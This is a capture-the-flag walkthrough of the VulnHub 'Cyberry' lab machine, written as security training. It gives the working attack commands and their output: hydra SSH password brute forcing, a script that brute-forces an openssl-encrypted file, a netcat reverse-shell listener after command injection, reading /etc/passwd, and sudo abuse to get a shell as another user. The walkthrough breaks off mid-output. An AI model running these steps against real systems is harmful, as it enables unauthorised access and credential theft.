Details
This machine is https://www.vulnhub.com/entry/cyberry-1,217/
Recon Phase
The first thing I do, is use nmap to locate the target machine on the network
root@kali:~# nmap -sn 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00031s latency).
MAC Address: 0A:00:27:00:00:00 (Unknown)
Nmap scan report for 192.168.56.2
Host is up (0.00023s latency).
MAC Address: 08:00:27:99:E3:01 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.3
Host is up (0.00034s latency).
MAC Address: 08:00:27:30:40:7A (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 2.04 seconds
Next it is time to do a service detection scan to find out what is running on the machine
root@kali:~# nmap -sV 192.168.56.3
Nmap scan report for 192.168.56.3
Host is up (0.00068s latency).
Not shown: 996 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5b
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
80/tcp open http Apache httpd 2.4.25 ((Debian))
666/tcp closed doom
MAC Address: 08:00:27:30:40:7A (Oracle VirtualBox virtual NIC)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.60 seconds
Attack Phase
First I head over to http://192.168.56.3 in browser to see whats on the webserver
I begin to checkout the html source and find some base64 encoded data

I run it through a decoder
bmljZSB0cnkh : nice try!
bm90aGluZyB0byBzZWUgaGVyZSE= : nothing to see here!
dGltZSB0byBtb3ZlIG9uIQ== : time to move on!
c2VjcmV0ZmlsZS5odG1s : secretfile.html
d29yay1pbi1wcm9ncmVzcy5wbmc= : work-in-progress.png
These look like some hints to me, so I head over to http://192.168.56.3/secretfile.html

That is binary, I convert it to ASCII
01100010 01101111 01110011 01110011 00101110 01100111 01101001 01100110 : boss.gif
Before investigating that, I decide to checkout work-in-progress.png by going to http://192.168.56.3/work-in-progress.png
This was interesting, so I downloaded the file
root@kali:~# wget http://192.168.56.3/work-in-progress.png
--2018-06-11 23:55:22-- http://192.168.56.3/work-in-progress.png
Connecting to 192.168.56.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7 [image/png]
Saving to: ‘work-in-progress.png’
work-in-progress.png 100%[======================================================================>] 7 --.-KB/s in 0s
2018-06-11 23:55:22 (664 KB/s) - ‘work-in-progress.png’ saved [7/7]
And decided to check it out
root@kali:~# file work-in-progress.png
work-in-progress.png: ASCII text
Interestingly, the file was actually text, just with a .png extension. Next I read the file
root@kali:~# cat work-in-progress.png
edocrq
At this point I'm not sure what this could mean, so I head over to http://192.168.56.3/boss.gif

Not seeing anything useful, I downloaded and inspected this file too
root@kali:~# wget http://192.168.56.3/boss.gif
--2018-06-11 23:57:14-- http://192.168.56.3/boss.gif
Connecting to 192.168.56.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1180336 (1.1M) [image/gif]
Saving to: ‘boss.gif’
boss.gif 100%[======================================================================>] 1.12M --.-KB/s in 0.06s
2018-06-11 23:57:14 (20.3 MB/s) - ‘boss.gif’ saved [1180336/1180336]
root@kali:~# file boss.gif
boss.gif: GIF image data, version 89a, 279 x 338
root@kali:~# binwalk boss.gif
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 GIF image data, version "89a", 279 x 338
After finding nothing here, I setup dirbuster to start looking

Once this was completed I had a lot more places to look

But before I did look, it suddenly hit me that "edocrq" from earlier, could also be a domain, so I headed over to http://192.168.56.3/edocrq

Which I put into a decoder and got

Unfortunately this was nothing new, as dirbuster had also found this file. But as it now had 2 things pointing to it, I started my investigation at http://192.168.56.3/berrypedia.html

I decided to inspect the source code for this page and found /hidden.gif
So I checked it out

This didn't do anything useful, so I tried to register an account with details user:password on /register.php
This redirected me to a login page, where i entered my details and was shown
I dug around for a while but didn't find anything, so I started looking back at previous things, and realised 1 of the placeholder images on the main page, was called placeho1der (note the 1 in place of the l). So I went to /placeho1der.jpg

Straight away I downloaded the image, flipped it, and inverted it

I noticed the first image says "port of tacoma", then by reverse google image searching I identified each of the people as
- Dave Edmunds
- Smiley Lewis
- Fats Domino
- Gale Storm
After a bit of research i found the link between them was they all sang songs with names similar to "I hear you knockin", this combined with "port of tacoma" indicated to me that this could be a port knocking challenge. I decided to try the years of release for the songs, and used my port knocking tool https://github.com/Jack-Barradell/pentest-scripts/blob/master/knocker/py3/knocker.py to carry out the knocking
root@kali:~# python3 knocker.py -h 192.168.56.3 -p 1970:1961:1955:1955
[+] Beginning knocking against 192.168.56.3
[+] Knocking on port 1970 with method: tcp
[+] Knocking on port 1961 with method: tcp
[+] Knocking on port 1955 with method: tcp
[+] Knocking on port 1955 with method: tcp
[+] Knocking complete
I then ran another nmap scan to see if anything had changed, this time using -p- to scan more ports
root@kali:~# nmap -sV -p- 192.168.56.3
Nmap scan report for 192.168.56.3
Host is up (0.00043s latency).
Not shown: 65531 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5b
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
80/tcp open http Apache httpd 2.4.25 ((Debian))
666/tcp closed doom
MAC Address: 08:00:27:30:40:7A (Oracle VirtualBox virtual NIC)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 110.85 seconds
There was nothing new. So I tried changing the order of the ports, repeating the nmap scan each time, until eventually I tried
root@kali:~# python3 knocker.py -h 192.168.56.3 -p 1970:1955:1955:1961
[+] Beginning knocking against 192.168.56.3
[+] Knocking on port 1970 with method: tcp
[+] Knocking on port 1955 with method: tcp
[+] Knocking on port 1955 with method: tcp
[+] Knocking on port 1961 with method: tcp
[+] Knocking complete
root@kali:~# nmap -sV -p- 192.168.56.3
Nmap scan report for 192.168.56.3
Host is up (0.00038s latency).
Not shown: 65530 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5b
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
80/tcp open http Apache httpd 2.4.25 ((Debian))
666/tcp closed doom
61955/tcp open http Apache httpd 2.4.25 ((Debian))
MAC Address: 08:00:27:30:40:7A (Oracle VirtualBox virtual NIC)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 115.96 seconds
I instantly noticed a new webserver has appeared on port 61955, so I decided to check it out in browser navigating to http://192.168.56.3:61955/
It turned out to be the same, so I fired up dirbuster to see if there was anything new
Once it had finished I was able to see if there was anything new

There were two new sections, /H and /vids. First I checkout /H by going to http://192.168.56.3:61955/H

This looks like "Brainfuck". So I ran it into https://sange.fi/esoteric/brainfuck/impl/interp/i.html line by line and got
Hello World!
team members
chuck
halle
nick
terry
mary
kerry
pw: bakeoff
So I now have a have a list of usernames, and a password. I put all the usernames into a file called users.txt. Then plugged it all into hydra to try and gain access to ssh
root@kali:~# hydra -L users.txt -p bakeoff 192.168.56.3 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-06-12 21:39:48
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:6/p:1), ~1 try per task
[DATA] attacking ssh://192.168.56.3:22/
[22][ssh] host: 192.168.56.3 login: mary password: bakeoff
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-06-12 21:39:50
Now with creds of mary:bakeoff, I connected via ssh
root@kali:~# ssh [email protected]
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Connection to 192.168.56.3 closed.
The connection instantly closed itself. So I instead tried to use these creds for ftp access
root@kali:~# ftp 192.168.56.3
I then logged in with mary:bakeoff
ftp> ls -la
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxrwxrwt 3 mary mary 4096 Nov 29 2017 .
drwxrwxrwt 3 mary mary 4096 Nov 29 2017 ..
drwxr-xr-x 2 mary mary 4096 Nov 29 2017 .bash_history
-rwxrwxrwt 1 mary mary 220 Nov 20 2017 .bash_logout
-rwxrwxrwt 1 mary mary 3515 Nov 20 2017 .bashrc
-rwxrwxrwt 1 mary mary 675 Nov 20 2017 .profile
226 Transfer complete
I found it weird that .bash_history was a directory, so I navigated into it
ftp> cd .bash_history
ftp> ls -la
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxr-xr-x 2 mary mary 4096 Nov 29 2017 .
drwxrwxrwt 3 mary mary 4096 Nov 29 2017 ..
-rw-r--r-- 1 mary mary 64 Nov 29 2017 .reminder.enc
-rw-r--r-- 1 mary mary 122 Nov 29 2017 .trash
226 Transfer complete
There were 2 files, so I grabbed both of them for further inspection
ftp> get .reminder.enc
ftp> get .trash
So I decided to inspect them
root@kali:~# file .reminder.enc
.reminder.enc: openssl enc'd data with salted password
root@kali:~# file .trash
.trash: ASCII text
root@kali:~# cat .trash
Most common passwords 2017 (Top 10)
123456
123456789
qwerty
12345678
111111
1234567890
1234567
password
123123
987654321
So I now had a password list, and a file encrypted using openssl. I first needed to know how openssl encrypts its files and eventually got this list
aes128
aes-128-cbc
aes-128-cfb
aes-128-cfb1
aes-128-cfb8
aes-128-ctr
aes-128-ecb
aes-128-gcm
aes-128-ofb
aes-128-xts
aes192
aes-192-cbc
aes-192-cfb
aes-192-cfb1
aes-192-cfb8
aes-192-ctr
aes-192-ecb
aes-192-gcm
aes-192-ofb
aes256
aes-256-cbc
aes-256-cfb
aes-256-cfb1
aes-256-cfb8
aes-256-ctr
aes-256-ecb
aes-256-gcm
aes-256-ofb
aes-256-xts
bf
bf-cbc
bf-cfb
bf-ecb
bf-ofb
blowfish
camellia128
camellia-128-cbc
camellia-128-cfb
camellia-128-cfb1
camellia-128-cfb8
camellia-128-ecb
camellia-128-ofb
camellia192
camellia-192-cbc
camellia-192-cfb
camellia-192-cfb1
camellia-192-cfb8
camellia-192-ecb
camellia-192-ofb
camellia256
camellia-256-cbc
camellia-256-cfb
camellia-256-cfb1
camellia-256-cfb8
camellia-256-ecb
camellia-256-ofb
cast
cast5-cbc
cast5-cfb
cast5-ecb
cast5-ofb
cast-cbc
des
des3
des-cbc
des-cfb
des-cfb1
des-cfb8
des-ecb
des-ede
des-ede3
des-ede3-cbc
des-ede3-cfb
des-ede3-cfb1
des-ede3-cfb8
des-ede3-ofb
des-ede-cbc
des-ede-cfb
des-ede-ofb
des-ofb
desx
desx-cbc
id-aes128-ccm
id-aes128-gcm
id-aes192-ccm
id-aes192-gcm
id-aes256-ccm
id-aes256-gcm
idea-cfb
idea-ofb
rc2
rc2-40-cbc
rc2-64-cbc
rc2-cbc
rc2-cfb
rc2-ecb
rc2-ofb
rc4
rc4-40
rc4-hmac-md5
seed
seed-cbc
seed-cfb
seed-ecb
seed-ofb
I took this list and saved it in a file called openssl-ciphers.txt. I also put all the passwords into a file called trash-pass.txt. It was apparent that I couldn't just manually try these combinations, and would need to script it, so I first made a directory called cipherOut to store the brute forced files and then began to research the command I would need to decrypt the files. After some research I came up with
openssl end -d -salt -md -md5 -[cipher] -p pass:[password] -in .reminder.enc -out ./cipherOut/[cipher]:[password]
I chose this naming system for the output to make it easier to identify what was used and ensure each name was unique. Next I needed a script to run this for every combination. So I wrote a script called break.sh
!/bin/sh
while read c; do
while read p; do
openssl enc -d -salt -md md5 -$c -pass pass:$p -in .reminder.enc -out ./cipherOut/$c:$p
done <trash-pass.txt
done <openssl-ciphers.txt
I then made it executable and ran it
root@kali:~# chmod +x ./break.sh
root@kali:~# ./break.sh
I then searched for any results in ./cipherOut that were ASCII
root@kali:~# find ./cipherOut -type f -exec file {} + | grep ASCII
./cipherOut/camellia-128-cbc:111111: Non-ISO extended-ASCII text, with CR line terminators, with escape sequences
./cipherOut/des-ecb:1234567890: Non-ISO extended-ASCII text, with no line terminators, with escape sequences
./cipherOut/desx:12345678: Non-ISO extended-ASCII text, with NEL line terminators
./cipherOut/aes-256-cbc:987654321: Non-ISO extended-ASCII text, with no line terminators
./cipherOut/camellia-256-ecb:987654321: Non-ISO extended-ASCII text
./cipherOut/desx-cbc:12345678: Non-ISO extended-ASCII text, with NEL line terminators
./cipherOut/des-cfb:1234567890: Non-ISO extended-ASCII text, with NEL line terminators, with overstriking
./cipherOut/camellia128:111111: Non-ISO extended-ASCII text, with CR line terminators, with escape sequences
./cipherOut/des-cfb1:qwerty: Non-ISO extended-ASCII text, with CR, LF line terminators, with escape sequences, with overstriking
./cipherOut/aes256:987654321: Non-ISO extended-ASCII text, with no line terminators
./cipherOut/camellia-192-ecb:987654321: ASCII text
./cipherOut/rc2-64-cbc:password: Non-ISO extended-ASCII text, with NEL line terminators
As ./cipherOut/camellia-192-ecb:987654321 was the only ASCII text result it was good for me to check
root@kali:~# cat ./cipherOut/camellia-192-ecb:987654321
In case I forget, my login is dangleberry69
And now I have another password, lets try it out on ssh
root@kali:~# ssh [email protected]
using dangleberry69 as the password
Permission denied, please try again.
So it wasn't for ssh, what about the login page for the site http://192.168.56.3:61955/login.php i try mary:dangleberry69

The link to a secret area looked interesting so I clicked on it

Now this looked like it was trying to connect to google, as I run these machines on an isolated virtual network, it was unable to do so. But that's not a problem here as I will be looking to hijack it for command execution not trying to connect out. I triggered the request again so I could inspect it

So it was just a simple post request, and I found the same "google.com" string in the html source for the option so I edited it to attempt a command injection

Now I needed a netcat listener to receive the connection
root@kali:~# nc -nlvp 1234
I then hit submit on the form and checked my netcat listener
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.3] 36377
I now have a shell, I went to see what I could do
$ whoami
www-data
Okay, so the shell worked, I now wanted to get a nicer one, using the usual python trick
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@cyberry:/var/www/html-secure/ub3r-s3cur3$
Priv Esc Time
Now it was time to dig around the system and attempt a priv esc
www-data@cyberry:/var/www/html-secure/ub3r-s3cur3$ ls -la
drwxr-xr-x 3 www-data www-data 4096 Nov 30 2017 .
drwxr-xr-x 9 www-data www-data 4096 Dec 8 2017 ..
-rw-r--r-- 1 www-data www-data 312 Nov 29 2017 index.php
-rw-r--r-- 1 www-data www-data 644 Nov 25 2017 nb-latin
drwxrwxrwx 2 www-data www-data 4096 Dec 8 2017 teamdocs
So the file called nb-latin, was a very long list of Latin words, I used wget to download it encase I needed it later
root@kali:~# wget http://192.168.56.3:61955/ub3r-s3cur3/nb-latin
Next I go into the teamdocs folder
www-data@cyberry:/var/www/html-secure/ub3r-s3cur3$ cd teamdocs
www-data@cyberry:/var/www/html-secure/ub3r-s3cur3/teamdocs$ ls -la
drwxrwxrwx 2 www-data www-data 4096 Dec 8 2017 .
drwxr-xr-x 3 www-data www-data 4096 Nov 30 2017 ..
But it was empty for some reason, next I wanted a list of users to target for priv esc
www-data@cyberry:/var/www/html-secure/ub3r-s3cur3/teamdocs$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/bin/bash
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
Debian-exim:x:104:109::/var/spool/exim4:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false
chuck:x:1000:1000:Chuck,,,:/home/chuck:/bin/bash
mysql:x:107:115:MySQL Server,,,:/nonexistent:/bin/false
_apt:x:108:65534::/nonexistent:/bin/false
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
proftpd:x:110:65534::/run/proftpd:/bin/false
ftp:x:111:65534::/srv/ftp:/bin/false
halle:x:1001:1001::/home/halle:/bin/bash
mary:x:1002:1003:Mary,,,:/ftpshare:/bin/false
nick:x:1003:1004::/home/nick:/bin/bash
terry:x:1004:1005::/home/terry:/bin/bash
kerry:x:1005:1007::/home/kerry:/bin/sh
After a bit of digging I didn't find much, so I decided to try the nb-latin file as a wordlist with the userlist I got earlier. So I fired up hydra
root@kali:~# hydra -L users.txt -P nb-latin 192.168.56.3 ssh
[DATA] max 16 tasks per 1 server, overall 16 tasks, 606 login tries (l:6/p:101), ~38 tries per task
[DATA] attacking ssh://192.168.56.3:22/
[22][ssh] host: 192.168.56.3 login: nick password: custodio
[STATUS] 322.00 tries/min, 322 tries in 00:01h, 287 to do in 00:01h, 16 active
[STATUS] 300.50 tries/min, 601 tries in 00:02h, 8 to do in 00:01h, 16 active
1 of 1 target successfully completed, 1 valid password found
So now I had some more creds, this time nick:custodio. I tried these on ssh
root@kali:~# ssh [email protected]
nick@cyberry:~$
This time it didn't disconnect me straight away, so I decided to see what I could do
nick@cyberry:~$ sudo -l
Matching Defaults entries for nick on cyberry:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User nick may run the following commands on cyberry:
(terry) SETENV: NOPASSWD: /home/nick/makeberry
(terry) SETENV: NOPASSWD: /home/nick/invoke.sh
So I can run two commands as terry. I decided to see if there was anything else lying around for me to look at
nick@cyberry:~$ ls -la
drwxr-xr-x 3 nick nick 4096 Dec 7 2017 .
drwxr-xr-x 9 root root 4096 Nov 29 2017 ..
-rw------- 1 nick nick 16132 Dec 7 2017 .bash_history
-rw-r--r-- 1 nick nick 220 Nov 20 2017 .bash_logout
-rw-r--r-- 1 nick nick 3515 Nov 20 2017 .bashrc
-rw-r--r-- 1 nick nick 8104 Nov 22 2017 blackberry
-rw-r--r-- 1 nick nick 6224 Nov 22 2017 blueberry
-rw-r--r-- 1 nick nick 8323 Nov 22 2017 elderberry
-rw-r--r-- 1 nick nick 435 Nov 22 2017 email-to-chuck
-rw-r--r-- 1 nick nick 231 Nov 22 2017 email-to-halle
-rw-r--r-- 1 nick nick 797 Dec 7 2017 email-to-mary
-rw-r--r-- 1 nick nick 252 Nov 30 2017 email-to-terry
-rwxr-xr-x 1 nick nick 7452 Nov 21 2017 esp
-rw-r--r-- 1 nick nick 3454 Nov 22 2017 gooseberry
-rwx------ 1 terry nick 629 Nov 22 2017 invoke.sh
-rwx------ 1 terry nick 9936 Nov 23 2017 makeberry
-rw-r--r-- 1 nick nick 675 Nov 20 2017 .profile
-rw-r--r-- 1 nick nick 5949 Nov 22 2017 raspberry
drwxr-xr-x 2 nick nick 4096 Nov 30 2017 .ssh
-rw-r--r-- 1 nick nick 8857 Nov 22 2017 strawberry
I instantly notice the emails and checked thm nout, none of them seemed interesting except one
nick@cyberry:~$ cat email-to-mary
From: Berry, Nick (nickberry@cyberry)
Sent: Thursday, November 23, 2017 5:32pm
To: Berry, Mary (maryberry@cyberry)
Subject: Berry Maker program
Hi Mary,
I'm afraid to report back that we're still having trouble
with this new program.
The berrymaker program by and large seems to work ok, but it is
crashing now and again, and it concerns me that the
segfault it's producing could lead to system vulnerabilities.
I think the problem might be with the offsets so I requested a
copy of the program from Terry, and I've also been
playing around with a shell wrapper he sent me that ensures the stack
offsets and ENV's are equal in both the debugger and from the terminal.
I will update you with any further progress. Hopefully we'll get this
sorted very quickly.
Thanks,
Nick
This may indicate a potential buffer overflow vuln in the makeberry program, but I first tried the invoke program.
nick@cyberry:~$ sudo -u terry ./invoke.sh
readlink: missing operand
A missing operand message got me thinking, a program called invoke, which takes a parameter, maybe it runs whatever I give it, which would run as terry.
nick@cyberry:~$ sudo -u terry ./invoke.sh /bin/bash
terry@cyberry:/home/nick$
Now I had a shell as terry, I wanted to see if I could do anything new
terry@cyberry:/home/nick$ sudo -l
Matching Defaults entries for terry on cyberry:
